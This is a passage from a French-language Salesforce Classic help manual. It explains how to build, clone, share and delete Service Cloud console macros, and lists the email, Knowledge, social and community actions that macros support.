
## AUTORISATIONS UTILISATEUR

Pour afficher les macros :

**•** Lire sur les macros

Pour créer et modifier des macros :

**•** Créer et modifier sur les macros

Pour créer une macro irréversible :

**•** Gérer les macros que les utilisateurs ne peuvent pas annuler

Par exemple, saisissez *Mettre à jour votre commande*. Supposons que la ligne d'objet indiquait Je n'ai pas reçu ma commande. La macro efface l'ancienne ligne d'objet et la remplace par Mettre à jour votre commande.

- **3.** Ajoutez des instructions pour indiquer à la macro de remplacer un champ d'e-mail par une valeur vide. Dans cet exemple, nous effaçons le champ Cci.
	- **a.** Sélectionnez **Remplacer Adresses Cci**. Laissez le champ de texte vide.

La sélection d'une instruction Remplacer et le champ de texte vide entraînent la suppression des valeurs du champ. Vous obtenez un champ vide.

- **4.** Ajoutez des instructions pour indiquer à la macro d'insérer des valeurs dans un champ. Dans cet exemple, nous ajoutons deux adresses e-mail au champ Cc.
	- **a.** Sélectionnez **Ajouter Adresses Cci**. Saisissez les adresses e-mail dans le champ de texte. Vous pouvez saisir plusieurs adresses e-mail séparées par une virgule.

La sélection de l'instruction Ajouter ou Insérer ajoute au champ la valeur spécifiée dans la macro, mais ne supprime pas les valeurs existantes.

Par exemple, saisissez *expedition@exemple.com, factures@exemple.com*. Supposons que le champ Cc contient déjà support@exemple.com. Cette macro ajoute les adresses *expedition@exemple.com* et *factures@exemple.com* après support@exemple.com.

- **5.** Sélectionnez **Soumettre l'action**. L'instruction indique à la macro d'exécuter l'action e-mail.
- <span id="page-4031-0"></span>**6.** Enregistrez la macro.

## Insertion d'un texte rapide dans une publication sociale

Supposons que les agents de support répondent souvent aux questions de clients via les réseaux sociaux, tels que Twitter ou Facebook. Vous pouvez utiliser une macro pour insérer automatiquement une réponse dans la publication à l'aide de Texte rapide ou d'un texte. Ce type de macro permet aux agents de répondre rapidement aux clients sans interrompre leur flux de travail.

Éditeur d'e-mail, Texte rapide et Service client social doivent être activés dans votre organisation.

Les étapes ci-dessous montrent un exemple d'utilisation d'instructions Insérer dans une macro.

- **1.** Créez une macro.
- **2.** Ajoutez les instructions pour indiquer l'action à exécuter à la macro. Cet exemple montre comment insérer un texte rapide dans une publication sociale.
	- **a.** Dans la section Instructions de la macro, cliquez sur **+Ajouter une instruction**.
	- **b.** La première instruction indique à la macro l'objet sur lequel agir. Sélectionnez ici **Sélectionner Onglet actif de la requête**.
	- **c.** L'instruction suivante indique à la macro l'action avec laquelle interagir dans l'éditeur Fil de requête. Sélectionnez ici **Sélectionner Action sociale**.
	- **d.** Indiquez maintenant à la macro ce qu'elle doit faire dans l'action sociale. Sélectionnez **Insérer dans Corps**. Vous pouvez insérer **Texte rapide** ou **Texte**.

La sélection d'une instruction Insérer ajoute le Texte rapide ou le Texte spécifié dans la macro à la fin du texte présent dans le champ. Dans les actions de l'éditeur social, l'instruction Inséser est pratique, car elle permet de conserver la @mention et de lui ajouter un texte.

**e.** Spécifiez le Texte rapide, ou saisissez le texte, que la macro doit utiliser.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec licence Service Cloud

## **AUTORISATIONS UTILISATEUR**

Pour afficher les macros :

**•** Lire sur les macros

Pour créer et modifier des macros :

**•** Créer et modifier sur les macros

Pour créer une macro irréversible :

**•** Gérer les macros que les utilisateurs ne peuvent pas annuler
- **3.** Sélectionnez **Soumettre l'action**. L'instruction indique à la macro d'exécuter l'action sociale.
- **4.** Enregistrez la macro.

## Joindre automatiquement un article Salesforce Knowledge à un e-mail dans Fil de requête à l'aide de macros

Il est probable que vos agents de support envoient souvent le même article Salesforce Knowledge aux clients. Cet exemple montre comment créer une macro qui sélectionne automatiquement un article spécifique pour l'insérer dans un e-mail dans Fil de requête. Cette macro permet aux agents de répondre aux questions fréquentes des clients en cliquant simplement sur un bouton, au lieu de rechercher l'article et de le copier dans l'e-mail.

Salesforce Knowledge One doit être activée pour votre organisation. Le composant Salesforce Knowledge One doit être activé et ajouté en tant que composant à la page Salesforce Console for Service.

- **1.** Créez une macro.
- **2.** Ajoutez des instructions pour indiquer à la macro de rechercher un article spécifique.
	- **a.** Dans la section Instructions de la macro, cliquez sur **+Ajouter une instruction**.
	- **b.** La première instruction indique à la macro la requête sur laquelle agir. Sélectionnez ici **Sélectionner Onglet actif de la requête**.
	- **c.** L'instruction suivante indique à la macro la partie de la console sur laquelle agir. Sélectionnez ici **Sélectionner Composant du menu latéral de Knowledge**.
	- **d.** Indiquons maintenant à la macro l'action qu'elle doit exécuter dans le menu latéral de Knowledge. Sélectionnez **Sélectionner Recherche d'articles**.
	- **e.** Cette étape définit le mot-clé que la recherche Knowledge utilise pour retrouver l'article approprié. Sélectionnez **Définir Mots-clés**. Dans le champ de texte, vous pouvez spécifier le numéro de l'article ou un mot-clé.
		- **•** Numéro de l'article : Le numéro de l'article retrouve un article par son numéro, ce qui est pratique pour sélectionner un article spécifique. La syntaxe est *articlenumber:123456789*.

Remarque: La syntaxe est sensible à la casse et doit être saisie en lettres minuscules.

- **•** Mots-clés : vous pouvez également rechercher par mot-clé. Salesforce recherche ces mots-clés dans le titre et dans le corps des articles de la base de connaissances. Par exemple, saisissez « Réinitialiser votre mot de passe ».
- **f.** Sélectionnez **Exécuter Rechercher**. Cette instruction indique à la macro de lancer la recherche lorsqu'un utilisateur exécute cette macro.
- **3.** Ajoutez des instructions pour indiquer à la macro d'insérer l'article dans l'e-mail en cours d'édition dans Fil de requête.
	- **a.** Cliquez sur **Sélectionner Article le plus pertinent**. Cette instruction indique à la macro d'utiliser l'article renvoyé en premier dans les résultats de recherche.
	- **b.** Sélectionnez **Insérer dans l'e-mail au format HTML**. Cette instruction insère l'article complet (texte et images compris) à l'emplacement du curseur dans l'e-mail.
- **4.** Enregistrez la macro.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec une licence Service Cloud et une licence Salesforce Knowledge

### **AUTORISATIONS UTILISATEUR**

Pour afficher les macros :

**•** Lire sur les macros

Pour créer et modifier des macros :

**•** Créer et modifier sur les macros

## Gestion des macros

Vous pouvez aisément cloner, partager et supprimer des macros.

#### [Clonage de macros](#page-4033-0)

Vous pouvez copier rapidement des macros en les clonant. Le clonage des macros est pratique pour créer des variantes de macros existantes.

#### [Partage de macros](#page-4034-0)

Les macros utilisent le même modèle de partage que les autres objets dans Salesforce. Vous pouvez partager des macros avec des groupes publics et d'autres utilisateurs. Les macros permettent aux agents de support de travailler avec plus d'efficacité.

#### [Suppression de macros](#page-4034-1)

<span id="page-4033-0"></span>Vous pouvez supprimer les macros dont vous n'avez plus besoin.

### Clonage de macros

Vous pouvez copier rapidement des macros en les clonant. Le clonage des macros est pratique pour créer des variantes de macros existantes.

#### **Autorisations utilisateur requises**



Les administrateurs et des agents de support peuvent cloner des macros s'ils disposent des autorisations utilisateur appropriées.

- **1.** Ouvrir le widget Macros.
- **2.** Cliquez sur la macro que vous souhaitez cloner.
- **3.** Si vous utilisez le widget Macros, cliquez sur l'icône **Afficher les détails** (  $\bullet$  )
- **4.** Cliquez sur **Cloner**.
- **5.** Dans le champ Nom de la macro, saisissez un nom unique pour la macro.
- **6.** Vous pouvez également modifier les instructions sur la macro, immédiatement ou ultérieurement.
- **7.** Cliquez sur **Enregistrer**.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec licence Service Cloud

### Éditions

Disponible avec : Salesforce Classic

## <span id="page-4034-0"></span>Partage de macros

Les macros utilisent le même modèle de partage que les autres objets dans Salesforce. Vous pouvez partager des macros avec des groupes publics et d'autres utilisateurs. Les macros permettent aux agents de support de travailler avec plus d'efficacité.



- **1.** Ouvrir le widget Macros.
- **2.** Sélectionnez la macro que vous souhaitez partager.
- **3.** Cliquez sur l'icône **Afficher les détails** (  $\bullet$  ).
- **4.** Cliquez sur **Partage**.
- **5.** Dans la page Nouveau partage, recherchez un groupe public ou un utilisateur par son nom.
- **6.** Partagez la macro en sélectionnant un groupe ou un utilisateur dans la liste **Disponible**, puis en cliquant sur **Ajouter**. Pour arrêter de partager une macro, sélectionnez un groupe ou un utilisateur dans la liste **Partager avec**, puis cliquez sur **Retirer**.
- **7.** Si vous partagez une macro, définissez le Niveau d'accès sur Lecture seule ou sur Lecture/Écriture.
	- **•** Lecture seule permet à aux agents de support d'afficher et d'exécuter la macro.
	- **•** Lecture/Écriture permet aux agents de support de modifier, d'afficher et d'exécuter la macro.
- <span id="page-4034-1"></span>**8.** Cliquez sur **Enregistrer**.

## Suppression de macros

Vous pouvez supprimer les macros dont vous n'avez plus besoin.



Les administrateurs et des agents de support peuvent supprimer des macros, s'ils disposent des autorisations utilisateur appropriées.

- **1.** Dans la page d'accueil de Salesforce Console, cliquez sur **Macros** ou sur **M** pour ouvrir le widget Macros. Vous pouvez également accéder aux macros sous l'onglet Macros.
- **2.** Cliquez sur la macro que vous souhaitez supprimer.
- **3.** Si vous utilisez le widget Macros, cliquez sur l'icône **Afficher les détails** (...) (cette étape n'est pas nécessaire si vous utilisez l'onglet Macros tab).
- **4.** Cliquez sur **Supprimer**.
- **5.** Cliquez sur **OK** dans la fenêtre de confirmation.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec licence Service Cloud

## **Éditions**

Disponible avec : Salesforce Classic

## Éditeurs et actions pris en charge dans les macros

Les éditeurs et les actions ci-dessous sont pris en charge dans les macros pour Salesforce Console for Service.

#### [Actions de l'éditeur E-mail prises en charge dans les macros](#page-4035-0)

Ces actions sont disponibles lorsque vous cliquez sur **Sélectionner une action E-mail** dans les instructions des macros. Les actions E-mail permettent de modifier le texte des e-mails dans Fil de requête. Vous pouvez créer et exécuter des macros pour exécuter ces actions dans l'éditeur Email, dans Salesforce Console for Service.

#### [Actions de Salesforce Knowledge prises en charge dans les macros](#page-4037-0)

Ces actions sont disponibles lorsque vous cliquez sur **Sélectionner un composant du menu**

**latéral de Knowledge** dans les instructions des macros. Les actions Knowledge permettent

de rechercher des articles dans la base de connaissances et de les ajouter à des requêtes. Vous pouvez créer et exécuter des macros pour exécuter ces actions dans l'éditeur Salesforce Knowledge, dans Salesforce Console for Service.

#### [Actions rapides personnalisées prises en charge dans les macros](#page-4038-0)

Ces actions sont disponibles lorsque vous cliquez sur **Sélectionner le** *Nom de l'action rapide* dans les instructions des macros. Vous pouvez créer et exécuter des macros pour exécuter ces actions rapides personnalisés dans Salesforce Console for Service.

#### [Actions de l'éditeur de communauté prises en charge dans les macros](#page-4038-1)

Ces actions sont disponibles lorsque vous cliquez sur **Sélectionner une action de communauté** dans les instructions des macros. Les actions de communauté permettent de mettre à jour et de publier dans les communautés Salesforce. Vous pouvez créer et exécuter des macros pour exécuter ces actions dans l'éditeur de communauté, dans Salesforce Console for Service.

#### [Actions sociales prises en charge dans les macros](#page-4039-0)

<span id="page-4035-0"></span>Ces actions sont disponibles lorsque vous cliquez sur **Sélectionner une action sociale** dans les instructions des macros. Vous pouvez créer et exécuter des macros pour exécuter ces actions dans l'éditeur social, dans Salesforce Console for Service.

## Actions de l'éditeur E-mail prises en charge dans les macros

Ces actions sont disponibles lorsque vous cliquez sur **Sélectionner une action E-mail** dans les instructions des macros. Les actions E-mail permettent de modifier le texte des e-mails dans Fil de requête. Vous pouvez créer et exécuter des macros pour exécuter ces actions dans l'éditeur Email, dans Salesforce Console for Service.

Pour utiliser ces actions, vous devez activer l'éditeur E-mail dans votre organisation et l'ajouter en tant que composant de console à la présentation de page de la requête.

Les macros en masse sont prises en charge pour les actions de l'éditeur E-mail.

#### **Tableau 48: Actions de l'éditeur E-mail prises en charge dans les macros**



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec licence Service Cloud

Éditions

Disponible avec : Salesforce Classic



Éditions

## <span id="page-4037-0"></span>Actions de Salesforce Knowledge prises en charge dans les macros

Ces actions sont disponibles lorsque vous cliquez sur **Sélectionner un composant du menu latéral de Knowledge** dans les instructions des macros. Les actions Knowledge permettent de rechercher des articles dans la base de connaissances et de les ajouter à des requêtes. Vous pouvez créer et exécuter des macros pour exécuter ces actions dans l'éditeur Salesforce Knowledge, dans Salesforce Console for Service.

Pour utiliser ces actions, vous devez activer Salesforce Knowledge dans votre organisation et l'ajouter en tant que composant de console. Les actions Salesforce Knowledge, telles que joindre un article à une requête, doivent être activées dans la console.

Remarque: Le menu latéral Knowledge doit être agrandi lorsque vous exécutez une macro Knowledge. S'il est réduit, la macro ne fonctionne pas.

Internet Explorer 7 et les macros en masse ne sont pas pris en charge pour les actions Salesforce Knowledge.

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec licence Service Cloud



#### **Tableau 49: Actions de Salesforce Knowledge prises en charge dans les macros**

### <span id="page-4038-0"></span>Actions rapides personnalisées prises en charge dans les macros

Ces actions sont disponibles lorsque vous cliquez sur **Sélectionner le** *Nom de l'action rapide* dans les instructions des macros. Vous pouvez créer et exécuter des macros pour exécuter ces actions rapides personnalisés dans Salesforce Console for Service.

Pour utiliser ces actions, les Actions rapides doivent être définies dans votre organisation et ajoutées à la présentation de page de fil de requête.

Les macros en masse ne sont pas prises en charge dans les Actions rapides pour les actions sociales.

#### **Tableau 50: Actions rapides personnalisées prises en charge dans les macros**



**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec licence Service Cloud

## <span id="page-4038-1"></span>Actions de l'éditeur de communauté prises en charge dans les macros

Ces actions sont disponibles lorsque vous cliquez sur **Sélectionner une action de communauté** dans les instructions des macros. Les actions de communauté permettent de mettre à jour et de publier dans les communautés Salesforce. Vous pouvez créer et exécuter des macros pour exécuter ces actions dans l'éditeur de communauté, dans Salesforce Console for Service.

Pour utiliser ces actions, vous devez activer l'éditeur de communauté dans votre organisation et l'ajouter en tant que composant de console à la présentation de page de la requête.

Les macros en masse ne sont pas prises en charge dans les actions de l'éditeur de communauté.

### **Éditions**

Disponible avec : Salesforce Classic



#### **Tableau 51: Actions de l'éditeur de communauté prises en charge dans les macros**

## <span id="page-4039-0"></span>Actions sociales prises en charge dans les macros

Ces actions sont disponibles lorsque vous cliquez sur **Sélectionner une action sociale** dans les instructions des macros. Vous pouvez créer et exécuter des macros pour exécuter ces actions dans l'éditeur social, dans Salesforce Console for Service.

Pour utiliser ces actions, vous devez activer les actions sociales dans votre organisation et les ajouter en tant que composant de console à la présentation de page de la requête.

Les macros en masse ne sont pas prises en charge dans les actions sociales.





## **Éditions**

Disponible avec : Salesforce Classic

